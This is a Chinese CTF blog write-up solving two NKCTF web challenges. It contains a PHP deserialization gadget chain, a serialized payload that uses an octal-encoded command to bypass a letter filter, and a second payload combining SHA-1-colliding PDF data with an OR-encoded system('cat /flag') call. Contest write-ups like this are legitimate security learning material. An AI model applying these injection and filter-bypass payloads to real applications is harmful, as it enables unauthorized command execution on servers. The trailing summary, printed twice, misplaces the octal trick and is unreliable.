web新手签到NKCTF,简单记录两个签到题
baby_php
题目主要考点是php反序列化和绕过限制的命令执行(比较不同的是命令执行eval($a($b))的形式与以往不同)

首先反序列化链子是Happy<-Hello<-Welcome,比较简单,主要考点是魔法函数的应用:


然后是命令执行,不能用f、l、a、g字母,所以cat、ls什么的也不能用,而eval($a($b))的形式也限制了很多命令绕过的方法,比如php中的异或如:

而linux环境中也有很多绕过不能用,如利用环境变量,因为$PATH中有A,通配符也不行等等。。
所以最终敲定用8进制编码$shell=system,$cmd=more `echo "\057\0146\061\0141\0147"`,其中运用到了输出字符函数echo、printf(ban了),也运用到了``。(ps需要先(dir /)flag名字是“f1ag”)
链子生成:
<?php
class Welcome{
public $name;
public $arg = 'oww!man!!';
public function __construct(){
$this->name = 'welcome_to_NKCTF';
}
}
class Happy{
public $cmd='more `echo "\057\0146\061\0141\0147"`';
public $shell='system';
public function __invoke(){
$shell = $this->shell;
$cmd = $this->cmd;
waf($cmd);
eval($shell($cmd));
}
}
class Hell0{
public $func;
public function __toString(){
$function = $this->func;
$function();
}
}
$a=new Welcome();
$b=new Hell0();
$c=new Happy();
$b->func=$c;
$a->arg=$b;
echo serialize($a);
?>
最终payload:
?p==O:7:"Welcome":2:{s:4:"name";s:16:"welcome_to_NKCTF";s:3:"arg";O:5:"Hell0":1:{s:4:"func";O:5:"Happy":2:{s:3:"cmd";s:38:"more`echo "\057\0146\061\0141\0147"`";s:5:"shell";s:6:"system";}}}eazy_php

if绕过都挺简单的,这里主要说一下第二个if卡了很久一开始用hackbar,这是用bp抓取的发现好像:

然后在bp中重新修改:

其它就不多说了
最终是无数字字符的命令执行,可以用php中的异或,脚本参考:
(3条消息) 绕过PHP代码执行中的过滤限制详解_php函数名过滤绕过_H3rmesk1t的博客-CSDN博客
其中的或绕过
最终payload,get:
/?a[]=1&b[]=2&e=114514.1&NS[CTF.gopost
c=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&d=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1&cmd=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%00%06%0c%01%07"|"%60%60%60%20%2f%60%60%60%60");




 文章介绍了在NKCTF中遇到的两个签到题,主要涉及PHP的反序列化漏洞和命令执行的绕过策略。第一个问题利用了Happy->Hello->Welcome的反序列化链,结合系统函数来执行命令。第二个问题中,由于特定字符限制,作者通过8进制编码和特殊构造的命令绕过了限制。文章还提到了使用BP进行调试以及PHP的异或和或操作来绕过过滤。
文章介绍了在NKCTF中遇到的两个签到题,主要涉及PHP的反序列化漏洞和命令执行的绕过策略。第一个问题利用了Happy->Hello->Welcome的反序列化链,结合系统函数来执行命令。第二个问题中,由于特定字符限制,作者通过8进制编码和特殊构造的命令绕过了限制。文章还提到了使用BP进行调试以及PHP的异或和或操作来绕过过滤。
















 2853
2853

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








